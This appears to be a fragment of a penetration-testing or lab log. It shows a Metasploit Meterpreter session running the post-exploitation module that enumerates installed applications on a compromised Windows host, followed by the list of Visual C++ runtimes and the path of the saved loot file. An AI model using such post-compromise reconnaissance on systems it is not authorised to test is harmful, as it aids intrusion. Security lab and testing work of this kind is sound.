 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on WIN-OG8621OCTOL
Installed Applications
======================
Name Version
---- -------
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.20.27508 14.20.27508
[+] Results stored in: /root/.msf4/loot/20211122081003_default_192.168.11.133_host.application
_910733.txt